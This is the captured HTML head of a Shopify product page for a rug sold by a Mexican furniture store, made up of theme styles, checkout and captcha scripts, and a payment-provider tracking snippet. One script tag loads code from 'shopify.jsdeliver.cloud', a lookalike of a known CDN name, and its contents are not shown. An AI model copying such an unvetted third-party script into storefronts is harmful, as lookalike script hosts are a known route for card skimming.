

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dorzav.mx/products/tapete-decorativo-avadi-n1008
body_size: 64127
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.dorzav.mx/products/tapete-decorativo-avadi-n1008">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ="></script>
    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/secondary.js?v=63522464628986351641766550992" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.dorzav.mx/cdn/shop/files/LOGODORADO.png?crop=center&height=32&v=1676557683&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      1891
 &ndash; DORZAV SOFA N DECOR</title>

    
      <meta name="description" content="DESCRIPCIÓN DEL TAPETE: Colección: Avadi Material: 50% lana y 50% algodón Tipo de pelo: Corto Forma: Rectangular Tapete de color: Negro / Marfil CARACTERÍSTICAS: Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente ">
    

    

<meta property="og:site_name" content="DORZAV SOFA N DECOR">
<meta property="og:url" content="https://www.dorzav.mx/products/tapete-decorativo-avadi-n1008">
<meta property="og:title" content="1891">
<meta property="og:type" content="product">
<meta property="og:description" content="DESCRIPCIÓN DEL TAPETE: Colección: Avadi Material: 50% lana y 50% algodón Tipo de pelo: Corto Forma: Rectangular Tapete de color: Negro / Marfil CARACTERÍSTICAS: Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente "><meta property="og:image" content="http://www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957">
  <meta property="og:image:secure_url" content="https://www.dorzav.mx/cdn/shop/products/AVADI_N1008-SP1.jpg?v=1751325957">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="850.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="1891">
<meta name="twitter:description" content="DESCRIPCIÓN DEL TAPETE: Colección: Avadi Material: 50% lana y 50% algodón Tipo de pelo: Corto Forma: Rectangular Tapete de color: Negro / Marfil CARACTERÍSTICAS: Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente ">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="imp1z7kncq7hb892oixy6vax6nl9uw">
<meta name="google-site-verification" content="zo1FndIq0jE-_C8xF_hjvKCWMVC2XwFD1EBSiPtsDio">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54918414488/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.dorzav.mx/products/tapete-decorativo-avadi-n1008.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"93284f09afca69e25dfc334354ba4aa3","betas":["rich-media-storefront-analytics"],"domain":"www.dorzav.mx","predictiveSearch":true,"shopId":54918414488,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dorzav-lighting.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"DORZAV PRO-1-6-1","id":152398495896,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.dorzav.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=dorzav-lighting.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":54918414488,"offset":-21600,"reqid":"6eb1598a-a053-4182-9022-03c0777d2713-1769150833","pageurl":"www.dorzav.mx\/products\/tapete-decorativo-avadi-n1008","u":"91943d005134","p":"product","rtyp":"product","rid":7342054604952};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.dorzav.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.dorzav.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//www.dorzav.mx/cdn/shop/t/34/compiled_assets/scripts.js?v=3069"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 81, 11, 14;
        --color-base-accent-2: 221, 163, 48;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #510b0e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.dorzav.mx/cdn/shop/t/34/assets/base.css?v=72514207947921368001766550991" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.dorzav.mx/cdn/shop/t/34/assets/component-predictive-search.css?v=76514217051199997821766550992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/blockify-fraud-filter/blocks/app_embed/2e3e0ba5-0e70-447a-9ec5-3bf76b5ef12e --> 
 
 
    <script>
        window.blockifyShopIdentifier = "dorzav-lighting.myshopify.com";
